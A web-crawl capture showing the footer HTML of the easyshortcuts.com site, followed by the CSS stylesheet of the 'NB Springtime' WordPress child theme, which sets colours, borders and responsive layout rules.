<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a><script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4
body_size: 958
content:
/*
Theme Name: NB Springtime
Description: A Child theme for the Nichebarn WordPress theme.
Version: 1.0.1
Theme URI: http://www.nichebarn.com
Author: PMThemes
Author URI: http://www.pmthemes.com
Template: nichebarn
Text Domain: nbspringtime
*/

body {
    background-color: #b8b5a5;
}
#topnav, #topnav-icon, #topheader {
	background: #347620;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #2f1604;
}
.natty #topnav-menu li.current_page_item a, .natty #topnav-menu li.current-menu-item a {
	background: #2a6119;
}
#topnav-menu {
    margin-left: 0em;
}
#topnav-menu a:hover, #topnav-menu li a:hover {
	background: #2f1604;
}
#topnav-menu .sub-menu, #topnav-menu .children {
	background-color: #194d0b;
	border: 2px solid #4aa735;
	border-top: none;
}
ul#topnav-menu ul a:hover, #topnav-menu ul ul a:hover, ul#topnav-menu ul a:focus, #topnav-menu ul ul a:focus {
	background-color: #2f1604;
}
ul#topnav-menu ul a, #topnav-menu ul ul a {
	border-top: 1px solid #4aa735;
}
#navi-wrap {
	background: #2f1604;
	border-top: none;
	border-bottom: 4px solid #795135;
}
.natty #navi-wrap {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.stickynav {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.nav-menu li {
	border-right: none;
}
.nav-menu li:first-child, .wide-header .nav-menu li:first-child {
	border-left: none;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
	background-color: #76370a;
	color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #1e0e02;
	border: 2px solid #438f35;
	border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
	border-top: 1px solid #438f35;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
	background-color: #194d0b;
}
.site-header .search-field:active,
.site-header .search-field:focus {
	border: 2px solid #795135;
}
#header-wrap {
	background: #489f36 url(images/bg-top.jpg) repeat-x top left;
}
.natty #header-wrap {
	background: #489f36 url(images/bg-top1.jpg) repeat-x top left;
}
#header-social-icons .social-icons-menu li a:hover, #header-social-icons .social-icons-menu li a:hover:before  {
	background: #2f1604;
}
#logo .site-title, #logo a:hover .site-title, #logo .site-description {
	color: #fff;
}
a:hover, a:active, .post-title a:hover, .post-title a:active, .widget a:hover, .widget a:active, .postmeta a:hover, .postmeta a:active{
	color: #144108;
}
#sidebar .widgettitle, #frontpage-magazine-widgets .widget .widgettitle, .widget-tabnavi, .widget-tabnavi {
	background: #347620;
	border: 1px solid #347620;
}
.wide-header #content-wrap {
	border: 1px solid #968579;
	margin:0.6em auto 0.95em;
	box-shadow: none;
}
#footer-widgets-bg {
	background-color: #19390f;
	border-top: 0.35em solid #795135;
}
#sidebar {
	margin-top: 1.25em;
	margin-bottom: 1em;
	padding: 0 1em 0 0;
	background: none;
}
.rlayout #sidebar {
	padding: 0 0 0 1em;
    background: none;
}
#sidebar .widget {
	background: #fefefe;
	border: 1px solid #d3d2d2;
	padding: 0.75em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 0;
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
	padding: 2px;
    max-width: 55px;
	border: 1px solid #ddd;
}
.widget-tabbed .tabdiv li.widget-thumb {
    border-bottom: 1px solid #ededed;
    padding: 0.3em 0 0.3em 0.4em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 1px solid #ddd;
}
.wd4 #banner-125 img {
    margin: 6px;
    padding: 4px;
}
#footer {
	background-color: #0b1a07;
}
.scrollToTop {
    background: #19390f;
    border: 4px solid #0b1a07;
}
.scrollToTop:hover {
    background: #2a6617;
}
.scrollToTop:before {
	color: #fff;
}
.type-post, .type-page, .type-attachment {
    border-bottom: 0;
}
.postinfo {
	clear: both;
	margin: 0 0 2em 0;
    background-color: #efefef;
    border: 1px dotted #cccccc;
    padding: 10px;
}
@media only screen and (min-width: 60em) {
#logo {
	margin: 1em 0 0;
}
#header-banner {
	margin: 1em 0 0 0;
}
.natty #logo {
	margin: 0;
}
.natty #header-banner {
	margin: 0;
}
#frontpage-slider .pmsslide .slide-entry {
    padding: 0.3em 1.2em;
}
.widget-category-posts .post-title {
    font-size: 1.5em;
}
.category-posts-columns .entry p {
    margin: 0 0 0.55em;
    font-size: 0.9em;
    line-height: 1.5em;
}
#frontpage-slider .pmsslide img {
    border: 1px solid #d3d2d2;
}
#content {
    padding: 1.25em 1.25em 0;
}
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
.toggled-on .nav-menu > li a:hover,
.toggled-on .nav-menu > ul a:hover {
	background-color: #a36f49;
	color: #fff;
}
.toggled-on .nav-menu .sub-menu,
.toggled-on .nav-menu .children {
	background-color: #532808;
}
#header-wrap, .natty #header-wrap  {
	background: #489f36;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #347620;
}
#sidebar {
	clear: both;
	margin: 1em 0 0;
	padding:1em;
	width: 100%;
}
}